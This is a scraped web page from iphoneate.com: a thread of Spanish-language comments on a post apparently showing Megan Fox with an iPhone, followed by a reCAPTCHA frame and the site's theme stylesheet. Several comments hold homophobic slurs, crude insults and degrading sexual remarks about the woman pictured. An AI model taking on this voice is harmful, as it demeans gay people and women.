        </div><div class="comment__content"><p>Tiene mas pinta de photoshop...! :)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">emiliano</a></strong> &bull; Hace 16 años
        </div><div class="comment__content"><p>Megan iPhox, buena combinacion... muy buena</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">angelkeitaro</a></strong> &bull; Hace 16 años
        </div><div class="comment__content"><p>haha , si , es un fotoshopaso  y uno bueno , pero aun asi los pinches putos gays amargados del @cHinoon! , @apple634 y @agustn pueden irse a chingar a su madre !! arriba megan fox y su iphone!!</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">agustn</a></strong> &bull; Hace 16 años
        </div><div class="comment__content"><p>saben lo que es el photoshop??</p><p>bueno el photoshop es eso q tiene megan fox en la foto</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">apple634</a></strong> &bull; Hace 16 años
        </div><div class="comment__content"><p>no sean pendejos ustedes creen que una chica como megan fox tiene necesidad de hacer el jailbreak a su iphone si algo le sobra a megan fox es dinero que paso wybo tu no acostumbras a postear cosas tan estupidas</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">luxox</a></strong> &bull; Hace 16 años
        </div><div class="comment__content"><p>uuuuyyy como me gustaria ser iphone</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">cHinoon!</a></strong> &bull; Hace 16 años
        </div><div class="comment__content"><p>quienes son los estupidos que ponen estos aportes...al que puso este post YO LE HARIA JAIL A TU VIEJA NEGRO!!...</p><p>edjen de poner post craps...si quieren esto envienselos entre amigos por mp yo que chucha quieren porno vayan a redtube pero no me caguen el <a href="http://disq.us/url?url=http%3A%2F%2Fiphoneate.com%3A8wYrAjwOGipQGrToVlklcVup9y8&amp;cuid=2782980" rel="nofollow noopener" target="_blank" title="iphoneate.com">iphoneate.com</a> porfavor...</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">PONS</a></strong> &bull; Hace 16 años
        </div><div class="comment__content"><p>YO LE HARIA EL JAILBREAK ENTRE OTRAS COSAS.....YA ME ENTENDEIS !! JAJA</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Enrique</a></strong> &bull; Hace 16 años
        </div><div class="comment__content"><p>yo le hago el jailbreak pero a ella... jejejejejej</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">cambodia</a></strong> &bull; Hace 16 años
        </div><div class="comment__content"><p>hay oma que ricaaaaaa</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Nelvin</a></strong> &bull; Hace 16 años
        </div><div class="comment__content"><p>para mi es triplemente perfecta Megan iPhone Armani.. aaahh me casooo.. el mejor aporte a la paginaa.. jajaja..</p><p>salu2</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Joelfilth69</a></strong> &bull; Hace 16 años
        </div><div class="comment__content"><p>Yo digo que ese es el iphone 3g de 8GB el que ella tiene en la mano  Mi primo dice que es el 3GS DE 16 Cual crees que es el que la perra tiene?</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Joelfilth69</a></strong> &bull; Hace 16 años
        </div><div class="comment__content"><p>hey cuidaooo hay un  GAY por aquiiii Huyyyy</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">kirenoxs</a></strong> &bull; Hace 16 años
        </div><div class="comment__content"><p>zabrozaaaaa</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">HOuze</a></strong> &bull; Hace 16 años
        </div><div class="comment__content"><p>yo yo yo yoooooooo!</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">alienware6233</a></strong> &bull; Hace 16 años
        </div><div class="comment__content"><p>yo me apunto esa chica esta como quiere</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">mlfake87</a></strong> &bull; Hace 16 años
        </div><div class="comment__content"><p>gracias... bye</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">Diego</a></strong> &bull; Hace 16 años
        </div><div class="comment__content"><p>yo yo yo :)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">cavirock</a></strong> &bull; Hace 16 años
        </div><div class="comment__content"><p>Ups no es app pero aun así es megan fox :)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1763052994/images/noavatar92.png" width="32" height="32" /><strong><a href="">cavirock</a></strong> &bull; Hace 16 años
        </div><div class="comment__content"><p>Muy buena app gracias</p></div></div></div>


    <div id="fixed-content"></div>

    
        <script type="text/javascript">
          var embedv2assets = window.document.createElement('script');
          embedv2assets.src = 'https://c.disquscdn.com/embedv2/latest/embedv2.js';
          embedv2assets.async = true;

          window.document.body.appendChild(embedv2assets);
        </script>
    



    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QNtfS9zNLMjFz53cOnj0MQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768929752190');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://iphoneate.com/wp-content/themes/iphoneateV3/style.css?ver=1683051693
body_size: 13649
content:
@font-face {
  font-family: 'Droid Sans';
  font-style: normal;
  font-weight: 400;
  src: local('Droid Sans'), local('DroidSans'), url(https://fonts.gstatic.com/s/droidsans/v6/s-BiyweUPV0v-yRb-cjciAzyDMXhdD8sAj6OAJTFsBI.woff2) format('woff2'), url(https://fonts.gstatic.com/s/droidsans/v6/s-BiyweUPV0v-yRb-cjciL3hpw3pgy2gAi-Ip7WPMi0.woff) format('woff');
}
@font-face {
  font-family: 'Droid Sans';
  font-style: normal;
  font-weight: 700;
  src: local('Droid Sans Bold'), local('DroidSans-Bold'), url(https://fonts.gstatic.com/s/droidsans/v6/EFpQQyG9GqCrobXxL-KRMWaVI6zN22yiurzcBKxPjFE.woff2) format('woff2'), url(https://fonts.gstatic.com/s/droidsans/v6/EFpQQyG9GqCrobXxL-KRMXbFhgvWbfSbdVg11QabG8w.woff) format('woff');
}
@font-face {
  font-family: 'Sanchez';
  font-style: normal;
  font-weight: 400;
  src: local('Sanchez'), local('Sanchez-Regular'), url(https://fonts.gstatic.com/s/sanchez/v4/IrRX0SbY7r3Cla3CcqtilgLUuEpTyoUstqEm5AMlJo4.woff2) format('woff2'), url(https://fonts.gstatic.com/s/sanchez/v4/9T6om-IyqE2CuKLLQr0lcgLUuEpTyoUstqEm5AMlJo4.woff) format('woff');
}


.clear {
    clear: both;
    display: block;
}

.center300{
	margin:0em auto;
	width:320px;
}

.accordionButton {
    width: 578px;
    float: left;
    background: url(/wp-content/plugins/mogoze-shortcodes/includes/images/plus.png) no-repeat 10px 16px;
    cursor: pointer;
    padding-bottom: 15px;
    padding-top: 15px;
    padding-left: 40px;
    font-size: 13px;
    font-weight: bold;
}

.accordionButton:hover {
    background: #f3f3f3 url(/wp-content/plugins/mogoze-shortcodes/includes/images/plus.png) no-repeat 10px 16px;
}

.on:hover {
    background: #f3f3f3 url(/wp-content/plugins/mogoze-shortcodes/includes/images/minus.png) no-repeat 10px 16px;
}

.accordionButton.first {
    margin-top: 20px;
}

.accordionContent {
    width: 578px;
    float: left;
    padding-bottom: 20px;
    margin-top: 15px;
    padding-left: 40px;
    font-size: 14px;
}

.on {
    background: url(/wp-content/plugins/mogoze-shortcodes/includes/images/minus.png) no-repeat 10px 16px;
}

.accordionButton {
    border-bottom: 1px solid #f0eee9;
    color: #333;
}

.accordionButton:hover {
    border-bottom: 1px solid #bebebd;
}

.accordionButton.first {
    border-top: 1px solid #f0eee9;
}

.accordionContent {
    border-bottom: 1px solid #f0eee9;
}

.simplebtn {
    display: inline-block;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    -o-border-radius: 3px;
    font-weight: bold;
    padding: 6px 20px;
    text-align: center;
    margin: 10px 10px 0 0;
}

.simplebtn:hover {
    text-decoration: none!important;
}

.simplebtn.blue {
    background-color: #09c;
    border: 1px solid #09c;
    color: #FFF;
    text-shadow: 0 -1px 0 #09c;
}

.simplebtn.green {
    background-color: #7dc34d;
    border: 1px solid #7dc34d;
    color: #FFF;
    text-shadow: 0 -1px 0 #7dc34d;
}

.simplebtn.orange {
    background-color: #e76b33;
    border: 1px solid #e76b33;
    color: #FFF;
    text-shadow: 0 -1px 0 #e76b33;
}

.simplebtn.gold {
    background-color: #ffd62c;
    border: 1px solid #ffd62c;
    color: #FFF;
    text-shadow: 0 -1px 0 #ffd62c;
}

.simplebtn.black {
    background-color: #3b3b3b;
    border: 1px solid #3b3b3b;
    color: #FFF;
    text-shadow: 0 -1px 0 #3b3b3b;
}

.one_half,.one_half_last {
    float: left;
    width: 48%;
    margin-bottom: 10px;
    margin-right: 4%;
}

.one_half_last {
    margin-right: 0;
}

.one_third,.one_third_last {
    float: left;
    width: 30%;
    margin-bottom: 10px;
    margin-right: 5%;
}

.one_third_last {
    margin-right: 0;
}

.boxinfo {
    box-shadow: 0px 0px 1px #fafafa,0 2px 2px #fafafa inset;
    background: #ddecf5;
    color: #99b1c1;
    border: 1px solid #c3d9e5;
    padding: 15px;
    margin: 15px 0;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-weight: bold;
    text-align: center;
}

.boxsucces {
    box-shadow: 0px 0px 1px #fafafa,0 2px 2px #fafafa inset;
    background: #e9f6e3;
    color: #93c088;
    border: 1px solid #ceedc4;
    padding: 15px;
    margin: 15px 0;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-weight: bold;
    text-align: center;
}

.boxerror {
    box-shadow: 0px 0px 1px #fafafa,0 2px 2px #fafafa inset;
    background: #ffe3e3;
    color: #cf9494;
    border: 1px solid #fdcdcd;
    padding: 15px;
    margin: 15px 0;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-weight: bold;
    text-align: center;
}

.boxnotice {
    box-shadow: 0px 0px 1px #fafafa,0 2px 2px #fafafa inset;
    background: #fcf9da;
    color: #b3ad77;
    border: 1px solid #ebe7bc;
    padding: 15px;
    margin: 15px 0;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-weight: bold;
    text-align: center;
}

ul.simplelist li {
    padding: 3px 0 3px 15px;
    background: url(/wp-content/plugins/mogoze-shortcodes/includes/images/li_arrow.png) no-repeat 0px center;
}

ul.simplelist {
    margin: 20px 40px;
    list-style-type: none;
}

ul.minus-blue-list li {
    padding: 3px 0 3px 17px;
    background: url(/wp-content/plugins/mogoze-shortcodes/includes/images/li_minus_blue.png) no-repeat 0px center;
}

ul.minus-blue-list {
    margin: 20px 40px;
    list-style-type: none;
}

ul.minus-green-list li {
    padding: 3px 0 3px 17px;
    background: url(/wp-content/plugins/mogoze-shortcodes/includes/images/li_minus_green.png) no-repeat 0px center;
}

ul.minus-green-list {
    margin: 20px 40px;
    list-style-type: none;
}

ul.minus-orange-list li {
    padding: 3px 0 3px 17px;
    background: url(/wp-content/plugins/mogoze-shortcodes/includes/images/li_minus_orange.png) no-repeat 0px center;
}

ul.minus-orange-list {
    margin: 20px 40px;
    list-style-type: none;
}

ul.minus-gold-list li {
    padding: 3px 0 3px 17px;
    background: url(/wp-content/plugins/mogoze-shortcodes/includes/images/li_minus_gold.png) no-repeat 0px center;
}

ul.minus-gold-list {
    margin: 20px 40px;
    list-style-type: none;
}

ul.minus-black-list li {
    padding: 3px 0 3px 17px;
    background: url(/wp-content/plugins/mogoze-shortcodes/includes/images/li_minus_black.png) no-repeat 0px center;
}

ul.minus-black-list {
    margin: 20px 40px;
    list-style-type: none;
}

@media only screen and (min-width: 1000px) and (max-width: 1440px) {
    .accordionButton {
        width: 528px;
    }

    .accordionContent {
        width: 528px;
    };
}

@media only screen and (min-width: 480px) and (max-width: 760px) {
    .accordionButton {
        width: 320px;
    }

    .accordionContent {
        width: 320px;
    }

    .one_half,.one_half_last {
        float: left;
        width: 360px;
        margin-bottom: 10px;
        margin-right: 0;
    }

    .one_half_last {
        margin-right: 0;
    }

    .one_third,.one_third_last {
        float: left;
        width: 360px;
        margin-bottom: 10px;
        margin-right: 0;
    }

    .one_third_last {
        margin-right: 0;
    };
}

@media only screen and (max-width: 479px) {
    .accordionButton {
        width: 170px;
    }

    .accordionContent {
        width: 170px;
    }

    .one_half,.one_half_last {
        float: left;
        width: 210px;
        margin-bottom: 10px;
        margin-right: 0;
    }

    .one_half_last {
        margin-right: 0;
    }

    .one_third,.one_third_last {
        float: left;
        width: 210px;
        margin-bottom: 10px;
        margin-right: 0;
    }

    .one_third_last {
        margin-right: 0;
    };
}

html,body,h1,h2,h3,h4,h5,h6,form,li,ul,ol,p,input,select,legend,textarea,fieldset {
    margin: 0;
    padding: 0;
}

ul,ol {
    list-style-type: none;
}

:focus {
    outline: 0;
}

ins {
    text-decoration: none;
}

del {
    text-decoration: line-through;
}

img {
    border: none;
}

h1,h2,h3,h4,h5,h6 {
    font-family: 'Sanchez',Helvetica,Arial,sans-serif;
    font-weight: bold;
    line-height: 35px;
}

h1 {
    font-size: 26px;
}

h2 {
    font-size: 24px;
}

h3 {
    font-size: 22px;
}

h4 {
    font-size: 20px;
}

h5 {
    font-size: 18px;
}

h6 {
    font-size: 16px;
}

code,pre {
    font-family: 'Helvetica Neue',Helvetica,Arial,sans-serif;
    font-weight: bold;
    font-size: 12px;
    display: block;
    background: #09c;
    color: #FFF;
    border: 1px solid #ddd;
    margin: 14px 0;
    overflow: hidden;
    padding: 18px;
}

code:hover,pre:hover {
    overflow: scroll;
    color: #333;
}

strong {
    font-weight: bold;
}

fieldset {
    border: none;
}

.clear {
    clear: both;
    display: block;
}

.sleft {
    float: left;
}

.sright {
    float: right;
}

.margin5 {
    margin-bottom: 5px;
}

.margin30 {
    padding-bottom: 30px;
}

* {
    margin: 0;
    padding: 0;
}

html body {
	
    font: 300 14px/28px Lucida Grande,"HelveticaNeue-Light","Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,sans-serif;
/*    font-weight: 300;*/
    -webkit-text-size-adjust: none;
    overflow-x: hidden;
}

header {
    width: 100%;
}

.header-container {
    width: 1440px;
    margin: 0 auto;
}

.top-header {
    width: 1390px;
/*    padding: 0 25px;*/
    z-index: 9999;
}

.logo {
    float: left;
    padding: 8px 0 0 0;
}

.header-adv {
    width: 1388px;
    height: 102px;
    margin: 0 auto;
    padding: 0px 25px;
}

.wrap {
    width: 1438px;
    height: auto;
    margin: 0 auto;
    padding-bottom: 30px;
}

#background,#background2 {
    min-width: 100%;
    min-height: 100%;
    top: 0;
    left: 0;
    z-index: -2;
    position: fixed;
}

#background2.bg {
    background: url(/wp-content/themes/iphoneateV3/images/pattern.png) repeat;
    z-index: -1;
    position: fixed;
}

#breadcrumbs {
    background: none repeat scroll 0 0 #FFF;
/*    border-bottom: 1px solid #E3E3E3;
    border-top: 1px solid #E3E3E3;*/
    float: left;
    font-size: 15px;
    min-height: 35px;
    padding: 10px 25px 0px 10px;
    width: 660px;
    font-size: 12px;
}

.breadcrumb_last {
    font-style: italic;
}

h1#logo a,span#logo a {
	background: url("images/svg/iphoneate-logo-white.svg") no-repeat;
    display: block!important;
    float: left!important;
    text-indent: -9999px!important;
    width: 139px!important;
    height: 24px!important;
    margin: 10px 0px 00px 20px!important;
    position: relative!important;
    z-index: 90!important;
		background-size: cover;
}





h1#logoXmas2014 a,span#logoXmas2014 a {


	background: url("https://iphoneate.com/wp-content/uploads/2014/12/logo-iphoneate-2014-xmas.png") no-repeat scroll top center transparent!important;
	display: block!important;
	float: left!important;
	text-indent: -9999px!important;
	width: 141px!important;
	height: 24px!important;
	margin: 10px 0px 00px 10px!important;
	position: relative!important;
	z-index: 90!important;
}







.banner728 {
    background: #EEE;
    width: 728px;
    height: 90px;
    margin: 12px auto 0;
}

.banner728 a.adv-btn {
    width: 27px;
    height: 90px;
    display: inline-block;
    float: right;
    background: url(/wp-content/themes/iphoneateV3/images/adv-btn.png);
}

ul.social-stats {
    float: right;
    margin: 20px 0;
}

.social-stats li {
    width: 135px;
    height: 88px;
    float: left;
}

.social-stats li a {
    width: 135px;
    height: 88px;
    display: inline-block;
}

.social-stats li.twitter {
    background: #FFF url(/wp-content/themes/iphoneateV3/images/sstwitter.png) no-repeat 55px 10px;
}

.social-stats li.facebook {
    background: #FFF url(/wp-content/themes/iphoneateV3/images/ssfacebook.png) no-repeat 55px 10px;
}

.social-stats li.google {
    background: #FFF url(/wp-content/themes/iphoneateV3/images/ssgoogle.png) no-repeat 55px 10px;
}

.social-stats li.rss {
    background: #FFF url(/wp-content/themes/iphoneateV3/images/ssrss.png) no-repeat 55px 10px;
}

.social-stats li div.nr {
    text-align: center;
    margin-top: 40px;
    font-size: 22px;
    font-weight: bold;
}

.social-stats li div.tx {
    text-align: center;
    font-size: 10px;
    margin-top: -3px;
}

#searchform2 {
    color: #FFF;
    width: 300px;
    height: auto;
    float: left;
    margin-left: 10px;
    margin-top: 10px;
}

#searchform2 #s {
    color: #FFF;
    width: 250px;
    height: 25px;
    float: left;
    border: none;
    padding: 5px 0 5px 15px;
    background: #2B2B2B;
    font-size: 13px;
}

#searchform2 .buttonicon {
    color: #FFF;
    width: 35px;
    height: 35px;
    float: right;
    background: url(/wp-content/themes/iphoneateV3/images/btn_search.png);
    border: none;
    font-size: 0px;
}

#searchform2 .buttonicon:hover {
    cursor: pointer;
    opacity: .85;
}

.content {
    width: 710px;
    height: auto;
    float: left;
}

h3.content-title,h3.freebies-title,h3.jobs-title,h3.blog-title {
    width: 660px;
    height: 35px;
    float: left;
    font-size: 15px;
    padding: 10px 25px 0 25px;
}

h3.sidebar1-title,h3.sidebar3-title,h3.sidebar1-title-green,h3.sidebar1-title-gold {
    width: 270px;
    height: 35px;
    float: left;
    font-size: 15px;
    padding: 10px 25px 0 25px;
}

h3.sidebar2-title,h3.sidebar2-title-orange,h3.sidebar2-title-black {
    width: 356px;
    height: 35px;
    float: left;
    font-size: 15px;
    padding: 10px 25px 0 25px;
}

.post {
    width: 658px;
    height: auto;
    margin: 10px 25px 10px 25px;
    float: left;
		padding-bottom:10px;
    border-bottom: 1px dotted #e4e7ea;
}

img.thumbnail_image {
    width: 100%;
    height: auto;
}

.article-container {
    width: 618px;
    height: auto;
    margin: 5px 20px 0 20px;
    position: relative;
    z-index: 3;
}

.article-content {
/*    width: 578px;*/
    height: auto;
/*    margin: 0 20px;*/
    padding: 5px 0 0 0;
}

.article-content2 {
    width: 618px;
    height: auto;
    margin: -60px 20px 0 20px;
    position: relative;
}

.article-category a,.article-category {
    font-size: 10px;
    text-transform: uppercase;
}

.article-category span {
    padding: 0 3px;
}

.article-category {
    float: left;
}

h2.article-title a {
    font-size: 29px;
    font-family: 'Sanchez',serif;
    font-weight: normal;
    line-height: 36px;
}

h1.article-title {
    font-size: 29px;
    font-family: 'Sanchez',serif;
    font-weight: normal;
    line-height: 36px;
}

h1.page-title {
    font-size: 29px;
    font-family: 'Sanchez',serif;
    font-weight: normal;
    line-height: 36px;
    margin-top: 20px;
}

.article-content p {
    padding: 20px 0;
}

.boxhide iframe {
    width: 100%;
    height: 370px;
}


@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
    .boxhide {
        margin-bottom: 60px;
    };
}

.post-date,.freebies-date {
    width: 50px;
    height: 50px;
    float: left;
    text-align: center;
    margin-right: 15px;
    margin-top: 10px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.post-date span.month,.freebies-date span.month {
    font-size: 10px;
    text-transform: uppercase;
    display: block;
    position: relative;
    top: 5px;
}

.post-date span.day,.freebies-date span.day {
    font-size: 20px;
    font-weight: bold;
    position: relative;
    top: -1px;
}

.rating {
    float: left;
    margin-left: 20px;
    margin-top: 4px;
}

.post .article-container {
    -webkit-transition: 3s;
    -moz-transition: 3s;
    transition: 3s;
}

.post:hover .article-container {
    -webkit-transition: 3s;
    -moz-transition: 3s;
    transition: 3s;
    background2und: #f9f9f9;
}

.single-share {
    display: block;
    float: left;
    margin: 20px 0;
}

.recently {
    max-width: 684px;
}

#disqus_thread {
    background: #FFF;
    clear: both;
		 margin: 10px 15px;
/*    padding: 20px;*/
}

.plista_widget_belowArticle{
	padding:10px;
}
.plista_widget_belowArticle .plistaHl{
	margin-bottom:20px;
}
.article-slider,.article-image,.article-video,.article-text {
    display: none;
    width: 50px;
    height: 50px;
    float: left;
    margin-right: 15px;
    margin-top: 10px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

.post:hover .article-slider, .post:hover .article-image, .post:hover .article-video, .post:hover .article-text {
    display: block;
}

.no-image {
    width: 658px;
    height: 65px;
}
.entry{
	text-align: justify;
	margin-top:20px;
}

.entry
h1 {
    margin: 10px 0;
}

.entry
p {
    padding: 10px
00;
}

.entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry
h6 {
    margin-top: 30px;
}

img.alignleft {
    width: inherit !important;
}

img.alignright {
    width: inherit !important;
}

blockquote {
    color: #999;
    font-size: 14px;
    font-family: 'Lato',sans-serif;
    font-weight: 400;
    margin: 20px;
    background: url(/wp-content/themes/iphoneateV3/images/quotes.png) no-repeat top left;
    padding: 0
0 0 30px;
}

blockquote
p {
    padding: 15px;
    background: url(/wp-content/themes/iphoneateV3/images/quotes.png) no-repeat bottom right;
}

.alignleft {
    float: left;
    margin: 20px
20px 10px 0px;
}

.alignright {
    float: right;
    margin: 20px
0px 10px 20px;
}

img.aligncenter {
    display: block;
    margin: 1px
auto;
}

.entry
th {
    padding: 0;
    margin-right: 2px;
}

.entry
li {
    padding: 3px
0 3px 5px;
}

.entry
ul {
    margin: 20px
40px;
    list-style-type: square;
}

.entry
ol {
    margin: 20px
40px;
    list-style-type: decimal;
}

.banner {
    width: 658px;
    height: 90px;
    margin: 30px
0 0 25px;
}

.banner250 {
    display: none;
}

.banner468 {
    width: 486px;
    height: 60px;
    float: left;
    margin: 15px
86px;
}

.banner468 a.adv-btn2 {
    width: 18px;
    height: 60px;
    display: inline-block;
    float: right;
    background: url(/wp-content/themes/iphoneateV3/images/adv-btn2.png);
}

.wp-pagenavi {
    width: 660px;
    float: left;
    font-size: 15px;
    padding: 10px
25px 10px 25px;
    margin-top: 30px;
}

.wp-pagenavi a, .wp-pagenavi
span {
    display: inline-block;
    padding: 8px
15px 7px 15px;
    -webkit-transition: 1s;
    -moz-transition: 1s;
    transition: 1s;
    list-style: none;
    margin: 0;
    border-radius: 2px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    margin-right: 1px;
    font-size: 12px;
    font-weight: bold;
}

.wp-pagenavi a:hover, .list1 li a:hover, .list2 li a:hover {
    border-radius: 2px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
}

.wp-pagenavi
span.current {
    border-radius: 2px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
}

.wp-pagenavi
.pages {
    display: none;
}

.defaultpag {
    padding: 25px
25px 50px 25px;
    font-weight: bold;
}

.free-item {
    width: 200px;
    height: 200px;
    margin: 25px
0 0 25px;
    overflow: hidden;
    position: relative;
    float: left;
}

.free-item
img {
    width: 200px;
    height: 200px;
}

.free-item .caption
h2 {
    font-size: 14px;
    line-height: 18px;
    background: url(/wp-content/themes/iphoneateV3/images/freebies-line.png) bottom left no-repeat;
    padding-bottom: 10px;
}

.free-item
.caption {
    width: 160px;
    height: 160px;
    font-weight: bold;
    padding: 20px;
    position: absolute;
    left: 0;
    display: none;
}

.free-item .caption
p {
    font-size: 12px;
    padding-top: 10px;
}

.free-item .caption
span {
    width: 20px;
    height: 20px;
    float: right;
    margin: -20px -20px 0 0;
    text-align: center;
    line-height: 15px;
}

.free-item
img {
    border: 0;
    position: absolute;
}

.entry-link {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 30;
    width: 100%;
    height: 100%;
}

.down-share {
    margin: 0
0 30px 0;
    float: left;
}

.share-left {
    margin: 18px
0 0 20px;
    float: left;
}

ul.jobs {
    width: 658px;
    height: auto;
    margin: 30px
25px 0 25px;
    float: left;
    border-bottom: none;
}

.jobs
li {
    width: 628px;
    height: auto;
    padding: 10px
15px;
}

.jobs li
h2 {
    font-size: 14px;
    line-height: 18px;
}

.jobs li a h2
span.small {
    font-size: 10px;
}

.jobdate {
    padding: 2px
10px;
    margin-right: 10px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
}

div.jobs .entry ul
li {
    width: 100%;
    padding: 10px
15px;
    border-bottom: 1px solid #e3e3e3;
}

div.jobs .entry ol
li {
    width: 100%;
    padding: 10px
15px;
    border-bottom: 1px solid #e3e3e3;
}

.accordionButton {
    width: 578px;
    float: left;
    background: url(/wp-content/themes/iphoneateV3/images/plus.png) no-repeat 10px 16px;
    cursor: pointer;
    padding-bottom: 15px;
    padding-top: 15px;
    padding-left: 40px;
    font-size: 13px;
    font-weight: bold;
}

.accordionButton:hover {
    background: #f3f3f3 url(/wp-content/themes/iphoneateV3/images/plus.png) no-repeat 10px 16px;
}

.on:hover {
    background: #f3f3f3 url(/wp-content/themes/iphoneateV3/images/minus.png) no-repeat 10px 16px;
}

.accordionButton.first {
    margin-top: 20px;
}

.accordionContent {
    width: 578px;
    float: left;
    padding-bottom: 20px;
    margin-top: 15px;
    padding-left: 40px;
    font-size: 14px;
}

.on {
    background: url(/wp-content/themes/iphoneateV3/images/minus.png) no-repeat 10px 16px;
}

#slides_single {
    width: 658px;
    height: 380px;
    float: left;
    background-color: #f0f0f0;
}

#slides_single
.slides_container {
    width: 658px;
    overflow: hidden;
    position: relative;
    display: none;
}

#slides_single .slides_container
a {
    width: 658px;
    height: 380px;
    display: block;
}

#slides_single .slides_container a
img {
    width: 658px;
    height: 380px;
    display: block;
}

.direction-nav li
a {
    width: 40px;
    height: 39px;
    margin: -40px 0 0;
    display: block;
    background: url(/wp-content/themes/iphoneateV3/images/bg_direction_nav.png) no-repeat 0 0;
    position: absolute;
    z-index: 101;
    cursor: pointer;
    text-indent: -9999px;
}

.direction-nav li
.next {
    background-position: -39px 0;
    margin-left: 41px;
}

.direction-nav li
.prev {
    margin-left: 0px;
}

.direction-nav li a:hover {
    opacity: .55;
}

.sidebar1 {
    width: 320px;
    height: auto;
    float: left;
}

.sidebar2 {
    width: 406px;
    height: auto;
    float: left;
		padding-top:8px;
}

.sidebar-comments {
    width: 406px;
    height: auto;
    float: left;
}

.sidebar1 h3.sidebar2-title-black {
    width: 270px;
}

.sidebar2 h3.sidebar1-title-gold {
    width: 356px;
}

.sidebar2
ul.article_list {
    width: 354px;
}

.sidebar2 ul.article_list
li {
    width: 354px;
}

#faq-jobs {
    width: 290px;
    margin: 30px
auto;
}

#faq-jobs
.accordionButton {
    width: 250px;
}

#faq-jobs
.accordionContent {
    width: 250px;
}

.sidebar2 #faq-jobs {
    width: 354px;
    margin: 30px
auto;
}

.sidebar2 #faq-jobs
.accordionButton {
    width: 314px;
}

.sidebar2 #faq-jobs
.accordionContent {
    width: 314px;
}

ul.article_list {
    width: 290px;
    height: auto;
    margin: 30px
auto;
}

.article_list
li {
    width: 290px;
    height: 80px;
    margin-bottom: 25px;
}

.article_list li
img {
    width: 80px;
    height: 80px;
    float: left;
    margin-right: 15px;
}

.article_list li
img.free {
